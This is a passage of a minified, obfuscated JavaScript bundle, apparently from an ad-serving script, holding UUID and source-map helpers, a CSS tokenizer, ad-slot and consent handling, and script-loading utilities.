r=t[e(1311)];if(r<9)return!1;if(95!==t[e(786)](r-1)||95!==t[e(786)](r-2)||111!==t[e(786)](r-3)||116!==t[e(786)](r-4)||111!==t[e(786)](r-5)||114!==t[e(786)](r-6)||112!==t[e(786)](r-7)||95!==t[e(786)](r-8)||95!==t[e(786)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(786)](i))return!1;return!0}function p(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3103)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1019)]=d?h:function(t){const e=n;return m(t)?t[e(789)](1):t},e[n(1920)]=function(t,e,r){const i=n;var o=p(t[i(963)],e[i(963)]);return 0!==o||0!=(o=t[i(1797)]-e[i(1797)])||0!=(o=t[i(2403)]-e[i(2403)])||r||0!=(o=t[i(678)]-e[i(678)])||0!=(o=t[i(466)]-e[i(466)])?o:p(t[i(1854)],e[i(1854)])},e[n(312)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1797)]-e[i(1797)])||0!=(o=t[i(2403)]-e[i(2403)])||r||0!=(o=t[i(678)]-e[i(678)])||0!=(o=t[i(466)]-e[i(466)])?o:p(t[i(1854)],e[i(1854)])},e[n(2058)]=function(t,e,r){const i=n;var o=t[i(466)]-e[i(466)];return 0!==o||0!=(o=t[i(678)]-e[i(678)])||r||0!==(o=p(t[i(963)],e[i(963)]))||0!=(o=t[i(1797)]-e[i(1797)])||0!=(o=t[i(2403)]-e[i(2403)])?o:p(t[i(1854)],e[i(1854)])},e[n(172)]=function(t,e,r){const i=n;var o=t[i(678)]-e[i(678)];return 0!==o||r||0!==(o=p(t[i(963)],e[i(963)]))||0!=(o=t[i(1797)]-e[i(1797)])||0!=(o=t[i(2403)]-e[i(2403)])?o:p(t[i(1854)],e[i(1854)])},e[n(1823)]=function(t,e){const r=n;var i=t[r(466)]-e[r(466)];return 0!==i||0!=(i=t[r(678)]-e[r(678)])||0!==(i=p(t[r(963)],e[r(963)]))||0!=(i=t[r(1797)]-e[r(1797)])||0!=(i=t[r(2403)]-e[r(2403)])?i:p(t[r(1854)],e[r(1854)])},e[n(2392)]=function(t){const e=n;return JSON[e(862)](t[e(2510)](/^\)]}'[^\n]*\n/,""))},e[n(1513)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1311)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(303));if(a[i(724)]){var c=a[i(724)][i(3122)]("/");c>=0&&(a[i(724)]=a[i(724)][i(627)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1Z;return(r=e(1409)==typeof Symbol&&e(1565)==typeof Symbol[e(548)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1409)==typeof Symbol&&t[n(169)]===Symbol&&t!==Symbol[n(591)]?n(1565):typeof t})(t)}function i(t,e,n){const i=a1Z;return o=function(t){const e=a1Z;if(e(1566)!=r(t)||!t)return t;var n=t[Symbol[e(2441)]];if(void 0!==n){var i=n[e(2570)](t,e(2082));if(e(1566)!=r(i))return i;throw new TypeError(e(877))}return String(t)}(e),(e=i(1565)==r(o)?o:o+"")in t?Object[i(828)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>i});const i={randomUUID:r(3018)!=typeof crypto&&crypto[r(3186)]&&crypto[r(3186)][r(955)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1Z;if(!r){if(t(3018)==typeof crypto||!crypto[t(538)])throw new Error(t(1640));r=crypto[t(538)][t(955)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2731)]((t+256)[r(1120)](16)[r(789)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2604)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1Z;if(r.A[s(3186)]&&!e&&!t)return r.A[s(3186)]();const a=(t=t||{})[s(2489)]||(t[s(826)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},Z={};function q(t){const e=a1Z;var n=Z[t];if(void 0!==n)return n[e(2330)];var r=Z[t]={exports:{}};return E[t](r,r[e(2330)],q),r[e(2330)]}q.d=(t,e)=>{const n=a1Z;for(var r in e)q.o(e,r)&&!q.o(t,r)&&Object[n(828)](t,r,{enumerable:!0,get:e[r]})},q.g=function(){const t=a1Z;if(t(1566)==typeof globalThis)return globalThis;try{return this||new Function(t(1387))()}catch(e){if(t(1566)==typeof window)return window}}(),q.o=(t,e)=>Object[pl(591)][pl(3035)][pl(2570)](t,e),q.r=t=>{const e=pl;e(3018)!=typeof Symbol&&Symbol[e(1671)]&&Object[e(828)](t,Symbol[e(1671)],{value:e(625)}),Object[e(828)](t,e(726),{value:!0})};var o={};(()=>{"use strict";const t=pl;var e={};q.r(e),q.d(e,{safe:()=>Ye,spec:()=>Ge});var n={};q.r(n),q.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Xn,resolution:()=>Qn,semitones:()=>tr,time:()=>Gn});var r={};q.r(r),q.d(r,{getTrace:()=>Zr,isKeyword:()=>jr,isProperty:()=>Or,isType:()=>Wr});var i={};q.r(i),q.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};q.r(o),q.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};q.r(s),q.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};q.r(a),q.d(a,{generate:()=>Li,name:()=>Wi,parse:()=>ji,structure:()=>Oi});var c={};q.r(c),q.d(c,{generate:()=>Xi,name:()=>Hi,parse:()=>Vi,structure:()=>Bi,walkContext:()=>Pi});var l={};q.r(l),q.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Yi,structure:()=>Gi});var u={};q.r(u),q.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};q.r(d),q.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};q.r(h),q.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};q.r(m),q.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};q.r(p),q.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var f={};q.r(f),q.d(f,{generate:()=>qo,name:()=>Eo,parse:()=>No,structure:()=>Mo});var g={};q.r(g),q.d(g,{generate:()=>Xo,name:()=>Ho,parse:()=>Vo,structure:()=>Bo,walkContext:()=>Po});var b={};q.r(b),q.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};q.r(w),q.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};q.r(v),q.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};q.r(y),q.d(y,{generate:()=>fs,name:()=>ds,parse:()=>ps,structure:()=>hs});var x={};q.r(x),q.d(x,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var k={};q.r(k),q.d(k,{generate:()=>Cs,name:()=>Ss,parse:()=>Ts,structure:()=>Ms,walkContext:()=>Es});var A={};q.r(A),q.d(A,{generate:()=>Ws,name:()=>Ns,parse:()=>Zs,structure:()=>qs});var _={};q.r(_),q.d(_,{generate:()=>Us,name:()=>js,parse:()=>Is,structure:()=>Ls,xxx:()=>Os});var z={};q.r(z),q.d(z,{generate:()=>Hs,name:()=>Fs,parse:()=>Ds,structure:()=>Rs});var S={};q.r(S),q.d(S,{generate:()=>Xs,name:()=>Ps,parse:()=>Vs,structure:()=>Bs});var E={};q.r(E),q.d(E,{generate:()=>Ks,name:()=>Gs,parse:()=>Qs,structure:()=>Ys});var M={};q.r(M),q.d(M,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var T={};q.r(T),q.d(T,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var C={};q.r(C),q.d(C,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var N={};q.r(N),q.d(N,{generate:()=>fa,name:()=>ha,parse:()=>pa,structure:()=>ma});var Z={};q.r(Z),q.d(Z,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var W={};q.r(W),q.d(W,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var O={};q.r(O),q.d(O,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var j={};q.r(j),q.d(j,{generate:()=>Na,name:()=>Ma,parse:()=>Ca,structure:()=>Ta});var L={};q.r(L),q.d(L,{generate:()=>Oa,name:()=>qa,parse:()=>Wa,structure:()=>Za});var I={};q.r(I),q.d(I,{generate:()=>Fa,name:()=>ja,parse:()=>Ua,structure:()=>Ia,walkContext:()=>La});var U={};q.r(U),q.d(U,{generate:()=>Ba,name:()=>Ra,parse:()=>Pa,structure:()=>Ha,walkContext:()=>Da});var F={};q.r(F),q.d(F,{generate:()=>Qa,name:()=>Ja,parse:()=>Ya,structure:()=>Ga});var R={};q.r(R),q.d(R,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};q.r(D),q.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var H={};q.r(H),q.d(H,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var P={};q.r(P),q.d(P,{generate:()=>bc,name:()=>pc,parse:()=>gc,structure:()=>fc});var B={};q.r(B),q.d(B,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var V={};q.r(V),q.d(V,{generate:()=>Cc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var X={};q.r(X),q.d(X,{generate:()=>Lc,name:()=>Zc,parse:()=>jc,structure:()=>Oc,walkContext:()=>Wc});var J={};q.r(J),q.d(J,{generate:()=>Rc,name:()=>Ic,parse:()=>Fc,structure:()=>Uc});var G={};q.r(G),q.d(G,{generate:()=>Jc,name:()=>Bc,parse:()=>Xc,structure:()=>Vc});var Y={};q.r(Y),q.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};q.r(Q),q.d(Q,{generate:()=>gl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};q.r(K),q.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};q.r($),q.d($,{generate:()=>zl,name:()=>kl,parse:()=>_l,structure:()=>Al});var tt={};q.r(tt),q.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>p,Condition:()=>f,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>T,MediaQueryList:()=>C,NestingSelector:()=>N,Nth:()=>Z,Number:()=>W,Operator:()=>O,Parentheses:()=>j,Percentage:()=>L,PseudoClassSelector:()=>I,PseudoElementSelector:()=>U,Ratio:()=>F,Raw:()=>R,Rule:()=>D,Scope:()=>H,Selector:()=>P,SelectorList:()=>B,String:()=>V,StyleSheet:()=>X,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};q.r(et),q.d(et,{AtrulePrelude:()=>Ml,Selector:()=>Tl,Value:()=>Nl});var nt={};q.r(nt),q.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>ji,Block:()=>Vi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Vo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ps,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Zs,Hash:()=>Is,IdSelector:()=>Vs,Identifier:()=>Ds,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>pa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Ca,Percentage:()=>Wa,PseudoClassSelector:()=>Ua,PseudoElementSelector:()=>Pa,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>jc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>vl,WhiteSpace:()=>_l});var rt=q(9141),it=q(9324),ot=q(222),st=q(7549),at=q(8485);class ct{constructor(t){const e=a1Z;this[e(2574)]=t,(0,at.A)(this,e(2652),void 0),(0,at.A)(this,e(738),void 0),(0,at.A)(this,e(1973),void 0)}[t(2019)](){this[t(2385)]()}[t(2385)](){const e=t;try{if(!this[e(2574)]())return}catch(t){return t instanceof Error?st.A[e(1775)](t,e(2824)[e(263)](t[e(3039)]),t[e(2535)]):(st.A[e(1775)](t,e(606)[e(263)](t[e(1120)]()),t[e(2535)]),t=new Error(t[e(1120)]())),void st.A[e(2022)](e(1044),e(571)+t[e(1120)]())}let n=100;this[e(738)]!==document[e(1118)][e(2286)]&&(this[e(738)]=document[e(1118)][e(2286)],this[e(2652)]=(new Date)[e(2612)]()),this[e(1973)]!==window[e(497)]&&(this[e(1973)]=window[e(497)],this[e(2652)]=(new Date)[e(2612)]()),(new Date)[e(2612)]()-this[e(2652)]>6e4&&(n=1001),window[e(1883)]((()=>this[e(2385)]()),n)}}var lt=q(3189),ut=q(2691),dt=q(11),ht=q(1783),mt=q(5180),pt=q(2120);const ft=function(e,n,r){const i=t;let o=arguments[i(1311)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(2586),e],["as",n],[i(2286),r]]);o&&s[i(1622)](i(703),"");const a=document[i(2412)](i(1035));s[i(2314)](((t,e)=>a[i(2361)](e,t))),document[i(417)][i(1966)](a)},gt=e=>{const n=t,r=document[n(2412)](n(1035));r[n(2586)]=n(2913),r[n(2286)]=e,document[n(417)][n(1966)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1858)]((t=>({id:t.id,refresh:t[i(771)][i(955)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=q(1221);function vt(e){const n=t;return n(1448)===function(t){const e=n;try{return new URL(t)[e(1164)][e(999)](e(1625))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(926)]((t=>void 0!==t[n(1079)])),i=new Set(r[n(1858)]((t=>t[n(1079)].id)));for(const t of i){const i=r[n(926)]((e=>e[n(1079)].id===t)),o=i[n(1858)]((t=>t[n(1079)][n(2735)])),s=o[n(1251)](((t,e)=>t+e),0);let a=Math[n(2489)]()*s;const c=o[n(1696)]((t=>(a-=t)<0)),l=i[n(926)](((t,e)=>e!==c));e=e[n(926)]((t=>!l[n(2625)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1Z;window[t(2555)]&&window[t(2555)](t(797),2,(r=>{const i=t;i(379)!==r[i(2193)]&&!1!==r[i(617)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=q(5466),At=q(3772),_t=q(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(3168)](n(3081)),null!==(r=window[n(2483)])&&void 0!==r&&r[n(2771)])return;const i=window[n(2483)]||[];window[n(2483)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2180)]())zt(t);const o=t=>{const e=n;e(1029)===t[e(2859)]?t[e(2997)](...t[e(1817)]):e(768)===t[e(2859)]?t[e(2997)]():e(2874)===t[e(2859)]&&t[e(175)]()},s=window[n(1695)]||[];window[n(1695)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Et=0,Mt=1,Tt=2,Ct=3,Nt=4,qt=5,Zt=7,Wt=9,Ot=10,jt=11,Lt=12,It=13,Ut=14,Ft=15,Rt=16,Dt=17,Ht=18,Pt=19,Bt=20,Vt=21,Xt=22,Jt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1311)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1311)]?e[r(786)](n):0}function pe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function fe(e,n,r){let i=e[t(786)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1311)])return!1;if(n<0||r>e[o(1311)])return!1;for(let t=n;t<r;t++){const r=i[o(786)](t-n);let s=e[o(786)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1311)]&&oe(e[r(786)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1311)]&&Kt(e[r(786)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2318)](e[r(1311)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=pe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1311)];n++){const t=e[r(786)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(786)](n);if(43!==i&&45!==i||(i=e[r(786)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(786)](n)),46===i&&Kt(e[r(786)](n+1))&&(n=we(e,n+=2)),fe(e,n,101)){let t=0;i=e[r(786)](n+1),45!==i&&43!==i||(t=1,i=e[r(786)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1311)];n++){const t=e[r(786)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1311)]&&!$t(e[n(786)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(452)](r)}const _e=[t(390),t(1237),t(1106),t(1073),t(1397),t(767),t(2888),t(1545),t(1115),t(2365),t(1337),t(355),t(2026),t(1837),t(1203),t(1991),t(1843),t(1917),t(2685),t(2952),t(2179),t(1403),t(891),t(157),t(1306),t(287)];function ze(e=null,n){const r=t;return null===e||e[r(1311)]<n?new Uint32Array(Math[r(1260)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(963)],i=r[n(1311)],o=r[n(1311)]>0?le(r[n(786)](0)):0,s=ze(e[n(881)],i),a=ze(e[n(1267)],i);let c=e[n(1058)],l=e[n(2571)];for(let t=o;t<i;t++){const e=r[n(786)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(786)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(881)]=s,e[n(1267)]=a,e[n(334)]=!0}class Ee{constructor(e,n,r,i){const o=t;this[o(2917)](e,n,r,i),this[o(881)]=null,this[o(1267)]=null}[t(2917)](e="",n=0,r=1,i=1){const o=t;this[o(963)]=e,this[o(694)]=n,this[o(1058)]=r,this[o(2571)]=i,this[o(334)]=!1}[t(3221)](e,n){const r=t;return this[r(334)]||Se(this),{source:n,offset:this[r(694)]+e,line:this[r(881)][e],column:this[r(1267)][e]}}[t(489)](e,n,r){const i=t;return this[i(334)]||Se(this),{source:r,start:{offset:this[i(694)]+e,line:this[i(881)][e],column:this[i(1267)][e]},end:{offset:this[i(694)]+n,line:this[i(881)][n],column:this[i(1267)][n]}}}}const Me=16777215,Te=24,Ce=new Uint8Array(32);function Ne(t){return 0!==Ce[t]}Ce[Tt]=Xt,Ce[Vt]=Xt,Ce[Pt]=Bt,Ce[Jt]=Gt;class qe{constructor(e,n){this[t(2917)](e,n)}[t(2449)](){const e=t;this[e(511)]=!1,this[e(937)]=-1,this[e(1601)]=0,this[e(3065)]=this[e(991)],this[e(1793)]=this[e(991)]}[t(2917)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1311)],o=ze(this[r(2234)],e[r(1311)]+1),s=ze(this[r(1502)],e[r(1311)]+1);let a=0,c=-1,l=0,u=e[r(1311)];this[r(2234)]=null,this[r(1502)]=null,s[r(1531)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ce[o[t]>>Te]}else Ne(t)&&(u=r,l=Ce[t])})),o[a]=Et<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(963)]=e,this[r(991)]=-1===c?0:c,this[r(2257)]=a,this[r(2234)]=o,this[r(1502)]=s,this[r(2449)](),this[r(1976)]()}[t(973)](e){const n=t;return(e+=this[n(937)])<this[n(2257)]?this[n(2234)][e]>>Te:Et}[t(2115)](e){const n=t;for(let t=this[n(937)];t<this[n(2257)];t++){const r=this[n(2234)][t]>>Te;if(r!==It&&r!==Yt&&0==e--)return r}return Et}[t(3063)](e){const n=t;return(e+=this[n(937)])<this[n(2257)]?this[n(2234)][e-1]&Me:this[n(963)][n(1311)]}[t(1252)](e){const n=t;for(let t=this[n(937)];t<this[n(2257)];t++){const r=this[n(2234)][t]>>Te;if(r!==It&&r!==Yt&&0==e--)return t-this[n(937)]}return Et}[t(2926)](e,n){const r=t;return(e+=this[r(937)])<this[r(2257)]&&ge(this[r(963)],this[r(2234)][e-1]&Me,this[r(2234)][e]&Me,n)}[t(481)](e){const n=t;return e===this[n(937)]?this[n(3065)]:e>0?e<this[n(2257)]?this[n(2234)][e-1]&Me:this[n(2234)][this[n(2257)]]&Me:this[n(991)]}[t(3220)](e){const n=t;return this[n(963)][n(627)](e,this[n(3065)])}[t(574)](e){const n=t;return this[n(1502)][this[n(937)]]<e}[t(1150)](e,n){const r=t;return n?this[r(973)](n)===Wt&&this[r(963)][r(786)](this[r(3063)](n))===e:this[r(1601)]===Wt&&this[r(963)][r(786)](this[r(3065)])===e}[t(1181)](e){const n=t;let r=this[n(937)]+e;r<this[n(2257)]?(this[n(937)]=r,this[n(3065)]=this[n(2234)][r-1]&Me,r=this[n(2234)][r],this[n(1601)]=r>>Te,this[n(1793)]=r&Me):(this[n(937)]=this[n(2257)],this[n(1976)]())}[t(1976)](){const e=t;let n=this[e(937)]+1;n<this[e(2257)]?(this[e(937)]=n,this[e(3065)]=this[e(1793)],n=this[e(2234)][n],this[e(1601)]=n>>Te,this[e(1793)]=n&Me):(this[e(511)]=!0,this[e(937)]=this[e(2257)],this[e(1601)]=Et,this[e(3065)]=this[e(1793)]=this[e(963)][e(1311)])}[t(210)](){const e=t;for(;this[e(1601)]===It||this[e(1601)]===Yt;)this[e(1976)]()}[t(616)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2257)]&&(o=this[r(1502)][i],!(o<e));i++)switch(s=i>0?this[r(2234)][i-1]&Me:this[r(991)],n(this[r(963)][r(786)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(2234)][i]>>Te)&&(i=o)}this[r(1181)](i-this[r(937)])}[t(153)](e){const n=t;for(let t=0,r=this[n(991)];t<this[n(2257)];t++){const i=r,o=this[n(2234)][t],s=o&Me;r=s,e(o>>Te,i,s,t)}}[t(2343)](){const e=t,n=new Array(this[e(2257)]);return this[e(153)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(963)][s(627)](r,i),balance:this[s(1502)][o]}})),n}}function Ze(e,n){const r=t;function i(t){return t<c?e[a1Z(786)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Lt,void(d=ye(e,d))):37===i(d)?(l=jt,void d++):void(l=Ot)}function s(){const t=a1Z,n=d;return d=ye(e,d),ge(e,n,d,t(3059))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Zt,d=be(e,d);d<e[n(1311)];d++){const t=e[n(786)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1311)]?void(d<e[n(1311)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Mt)}function a(t){const n=a1Z;for(t||(t=i(d++)),l=qt;d<e[n(1311)];d++){const r=e[n(786)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=pe(e,d,r),void(l=6);break;case 92:if(d===e[n(1311)]-1)break;const o=i(d+1);ie(o)?d+=pe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1311)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(786)](d);switch(he(t)){case de:l=It,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Wt,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Wt,d++);break;case 44:l=Ht,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Wt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Wt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(781)]("*/",d+2),d=-1===d?e[r(1311)]:d+2):(l=Wt,d++);break;case 58:l=Rt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ut,d+=4):(l=Wt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Ct,d=ye(e,d+1)):(l=Wt,d++);break;case 91:l=Pt,d++;break;case 92:se(t,i(d+1))?s():(l=Wt,d++);break;case 93:l=Bt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=Wt,d++}n(l,u,u=d)}}let We=null;class Oe{static[t(1453)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(417)]=null,this[e(2036)]=null,this[e(1005)]=null}[t(1453)](e){return Oe[t(1453)](e)}[t(2868)](e,n){const r=t;let i;return null!==We?(i=We,We=We[r(1005)],i[r(2333)]=e,i[r(1976)]=n,i[r(1005)]=this[r(1005)]):i={prev:e,next:n,cursor:this[r(1005)]},this[r(1005)]=i,i}[t(2556)](){const e=t,{cursor:n}=this;this[e(1005)]=n[e(1005)],n[e(2333)]=null,n[e(1976)]=null,n[e(1005)]=We,We=n}[t(1786)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2333)]===e&&(s[o(2333)]=n),s[o(1976)]===r&&(s[o(1976)]=i),s=s[o(1005)]}*[Symbol[t(548)]](){const e=t;for(let t=this[e(417)];null!==t;t=t[e(1976)])yield t[e(561)]}get[t(3009)](){const e=t;let n=0;for(let t=this[e(417)];null!==t;t=t[e(1976)])n++;return n}get[t(3022)](){return null===this[t(417)]}get[t(599)](){const e=t;return this[e(417)]&&this[e(417)][e(561)]}get[t(1639)](){const e=t;return this[e(2036)]&&this[e(2036)][e(561)]}[t(2349)](e){const n=t;let r=null;this[n(417)]=null;for(let t of e){const 